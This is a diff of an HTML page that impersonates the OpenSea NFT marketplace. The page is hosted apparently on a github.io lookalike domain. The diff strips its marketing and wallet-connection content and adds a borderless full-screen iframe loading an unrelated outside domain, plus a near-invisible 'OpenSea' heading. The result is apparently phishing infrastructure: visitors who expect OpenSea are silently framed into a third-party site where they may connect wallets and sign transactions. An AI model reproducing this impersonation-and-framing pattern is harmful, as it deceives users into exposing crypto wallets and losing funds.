+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>OpenSea</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>NFT Marketplace</span>
-      <h1>OpenSea</h1>
-      <p class="deck">OpenSea is a wallet-first NFT marketplace for discovering collections, buying and selling digital assets, and managing ownership with <strong>non-custodial</strong> control.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    OpenSea
+  </h1>
 
-      <section class="routebar" aria-label="NFT marketplace preview">
-        <div class="rhead">
-          <span class="ct">Collect</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="rgrid">
-          <div class="leg">
-            <span class="lab">You browse</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="favicon.png" alt="">NFT <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Collection in app</span>
-            </div>
-          </div>
-          <button class="rswitch" type="button" data-switch aria-label="Switch view">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
-          </button>
-          <div class="leg">
-            <span class="lab">You pay</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Live quote in app</span>
-            </div>
-          </div>
-        </div>
-        <div class="rbar-foot">
-          <div class="rmeta">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-            Item price, approvals, gas and transaction status are shown live in the app.
-          </div>
-          <a class="rcta" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <!-- WHY (icon-left rows) -->
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why use it</span>
-        <h2 class="h2">Built for NFT discovery, trading and ownership</h2>
-        <p>Use OpenSea to inspect collections, compare listings, make offers, list items, and keep custody in your own Web3 wallet from search to signature.</p>
-      </div>
-      <div class="rows">
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <div><h3>Marketplace access without giving up custody</h3><p>Start from the <a class="cite" href="https://opensea.io/" rel="nofollow noopener noreferrer">official NFT marketplace</a> experience, then connect a wallet only when you are ready to buy, sell, transfer, or approve a listing.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <div><h3>Collections across supported chains</h3><p>Browse digital art, gaming assets, memberships, profile pictures and collectibles across the networks available in the app, including NFTs on <a class="cite" href="https://ethereum.org/en/nft/" rel="nofollow noopener noreferrer">Ethereum's NFT ecosystem</a>.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <div><h3>Clear actions before you sign</h3><p>Review the NFT, collection page, chain, token, wallet prompt and final transaction details before approval. For standard collectibles, OpenSea works with token formats such as the <a class="cite" href="https://eips.ethereum.org/EIPS/eip-721" rel="nofollow noopener noreferrer">ERC-721 standard</a>.</p></div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Use OpenSea in three real steps</h2>
-        <p>Discovery happens before the wallet prompt. The app lets you search, verify the item context, and only then move into a wallet-signed marketplace action.</p>
-      </div>
-      <div class="steps">
-        <div class="step"><span class="num">1</span><h3>Find the NFT or collection</h3><p>Search by collection, creator, category, chain, trait or wallet. Open the item page to review images, metadata, owner details, listings and offers.</p></div>
-        <div class="step"><span class="num">2</span><h3>Connect and choose an action</h3><p>Connect a compatible wallet such as <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">a self-custody Web3 wallet</a>, then choose whether to buy, make an offer, list, transfer, or manage an owned asset.</p></div>
-        <div class="step"><span class="num">3</span><h3>Review cost and confirm</h3><p>Check the item price, accepted token, chain, gas, approval request, marketplace details and estimated completion status inside the app before signing.</p></div>
-      </div>
-    </section>
-
-    <!-- FAQ (2-col) -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Common questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa"><span class="qn">01</span><h3>What is OpenSea?</h3><p>OpenSea is an NFT marketplace app for browsing collections, buying digital collectibles, listing owned NFTs, making offers and managing assets from a connected wallet.</p></div>
-        <div class="qa"><span class="qn">02</span><h3>Is OpenSea non-custodial?</h3><p>Marketplace actions are wallet-signed, so your private keys stay with your wallet. The app displays the transaction details and your wallet asks you to confirm before anything is submitted.</p></div>
-        <div class="qa"><span class="qn">03</span><h3>Which chains and assets are supported?</h3><p>OpenSea focuses on NFT assets across supported networks, including art, collectibles, gaming items, memberships and creator drops. See the full app context on the <a href="supported-chains/">supported chains</a> page.</p></div>
-        <div class="qa"><span class="qn">04</span><h3>How long does a buy, sale or listing take?</h3><p>Timing depends on the chain, wallet approval and network conditions. The app shows transaction status as it moves from wallet signature to on-chain confirmation.</p></div>
-        <div class="qa"><span class="qn">05</span><h3>What does it cost to use?</h3><p>Costs can include the item price, gas, token approvals and any marketplace or creator fees shown at the time of action. Always review the live wallet prompt before signing.</p></div>
-        <div class="qa"><span class="qn">06</span><h3>How can I check NFT safety?</h3><p>Review collection identity, contract details, media, metadata, wallet prompts and external storage context. Some NFT metadata or media may reference <a class="cite" href="https://ipfs.tech/" rel="nofollow noopener noreferrer">content-addressed storage</a>, but you should still verify the collection before acting.</p></div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore OpenSea</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Walk through browsing, wallet connection, NFT review, listing, offers and transaction confirmation.</p></a>
-        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review wallet approvals, collection checks, contract details and safer signing habits before marketplace actions.</p></a>
-        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See how supported networks, payment tokens and NFT assets fit into the app experience.</p></a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>OpenSea</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://opensea-site.github.io/#website","url":"https://opensea-site.github.io/","name":"OpenSea"},
-    {"@type":"Organization","@id":"https://opensea-site.github.io/#org","name":"OpenSea","url":"https://opensea-site.github.io/","logo":"https://opensea-site.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"OpenSea","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://opensea-site.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial NFT marketplace app for browsing collections, buying, selling, listing and managing digital assets from a wallet-first interface."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is OpenSea?","acceptedAnswer":{"@type":"Answer","text":"OpenSea is an NFT marketplace app for browsing collections, buying digital collectibles, listing owned NFTs, making offers and managing assets from a connected wallet."}},
-      {"@type":"Question","name":"Is OpenSea non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Marketplace actions are wallet-signed, so your private keys stay with your wallet. The app displays the transaction details and your wallet asks you to confirm before anything is submitted."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"OpenSea focuses on NFT assets across supported networks, including art, collectibles, gaming items, memberships and creator drops. See the full app context on the supported chains page."}},
-      {"@type":"Question","name":"How long does a buy, sale or listing take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the chain, wallet approval and network conditions. The app shows transaction status as it moves from wallet signature to on-chain confirmation."}},
-      {"@type":"Question","name":"What does it cost to use?","acceptedAnswer":{"@type":"Answer","text":"Costs can include the item price, gas, token approvals and any marketplace or creator fees shown at the time of action. Always review the live wallet prompt before signing."}},
-      {"@type":"Question","name":"How can I check NFT safety?","acceptedAnswer":{"@type":"Answer","text":"Review collection identity, contract details, media, metadata, wallet prompts and external storage context. Some NFT metadata or media may reference content-addressed storage, but you should still verify the collection before acting."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
-  </script>
 </body>
 </html>
